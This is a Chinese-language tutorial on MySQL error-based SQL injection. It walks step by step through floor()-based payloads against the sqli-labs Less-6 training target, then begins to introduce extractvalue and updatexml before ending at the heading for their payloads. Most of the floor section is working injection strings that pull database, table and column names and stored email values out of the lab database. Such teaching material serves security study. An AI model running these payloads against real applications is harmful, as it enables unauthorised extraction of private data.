本文主要是介绍最常见的SQL报错注入函数(floor、updatexml、extractvalue)及payload总结,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
SQL报错注入是一种常见的SQL注入攻击方式,攻击者通过注入恶意代码,触发数据库的错误响应,并从错误信息中获取有用的信息。
下面介绍最常见的三个报错注入函数用法及payload总结:
1、floor()
使用floor报错注入,需要确保查询的表必须大于三条数据
payload的大致格式
'union select 1 from (select count(*),concat((slelect语句),floor(rand(0)*2))x from "一个足够大的表" group by x)a--+本质是因为floor(rand(0)*2)的重复性,导致group by语句出错。
来到sqllabs-Less-6
简单测试一下:

输入一个存在的id,正常回显

输入不存在的id,无任何回显
找闭合点,为双引号

但是这里回显要么存在,要么无回显,因此无法使用联合查询注入,而且也不存在回显为真或者假两种情况,排除掉盲注,那么这关需要使用的是报错注入。
首先我们查当前数据库名
足够大的表那肯定就是information_schema.tables,这个表里包含了所有的表
当然也可以用information_schema.columns,包含了所有的列
?id=1" and (select 1 from (select count(*),concat(0x23,(database()),0x23,floor(rand(0)*2)) as x from information_schema.columns group by x) as y)--+说明:这里的0x23即16进制的23,转换为ASCII字符为 #,主要是便于我们对查询结果的观察

可以得到当前数据库名为 security
我们也可以查其他数据库名
将上述payload的database()换成对应查询语句即可
?id=1" and (select 1 from (select count(*),concat(0x23,(select schema_name from information_schema.schemata limit 0,1),0x23,floor(rand(0)*2)) as x from information_schema.columns group BY x) as y)--+
修改limit语句的参数即可查询到不同的数据库名
接下来我们查security数据库下的表名
?id=1" and (select 1 from (select count(*),concat(0x23,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x23,floor(rand(0)*2)) as x from information_schema.columns group by x) as y)--+
可以看到security数据库下的第一个表为 emails
对照本地,即可验证

同样修改limit语句的参数值从而查询其他的表名
比如
?id=1" and (select 1 from (select count(*),concat(0x23,(select table_name from information_schema.tables where table_schema='security' limit 2,1),0x23,floor(rand(0)*2)) as x from information_schema.columns group by x) as y)--+
其实有时候我们可以使用group_concat()将所以查询内容列出,但是要取决于题目具体环境,如果无法使用,则使用limit语句来限制查询结果的列数,逐条查询。
之后我们查询指定数据库指定表名下的列名
?id=1" and (select 1 from (select count(*),concat(0x23,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x23,floor(rand(0)*2)) as x from information_schema.columns group by x) as y)--+第一列名为 id

继续查下一列的列名
?id=1" and (select 1 from (select count(*),concat(0x23,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 1,1),0x23,floor(rand(0)*2)) as x from information_schema.columns group by x) as y)--+
得知第二列的列名为 email_id
最后则是查具体字段内容,这里我们查询 email_id 下的内容
?id=1" and (select 1 from (select count(*),concat(0x23,(select email_id from security.emails limit 0,1),0x23,floor(rand(0)*2)) as x from information_schema.columns group by x) as y)--+
查第二行数据
?id=1" and (select 1 from (select count(*),concat(0x23,(select email_id from security.emails limit 1,1),0x23,floor(rand(0)*2)) as x from information_schema.columns group by x) as y)--+
以此类推

将查询结果与本地靶场数据库对比,信息一致
2、extractvalue 和 updatexml
从 mysql5.1.5 开始,提供两个 XML 查询和修改的函数:extractvalue 和 updatexml。extractvalue 负责在 xml 文档中按照 xpath 语法查询节点内容,updatexml 则负责修改查询到的内容。
用法上extractvalue与updatexml的区别:updatexml使用三个参数,extractvalue只有两个参数。
它们的第二个参数都要求是符合xpath语法的字符串,如果不满足要求,则会报错,并且将查询结果放在报错信息里。
'~'不是xml实体,所以会报错
concat()函数:用于拼接字符串
这里也给出payload
查数据库名
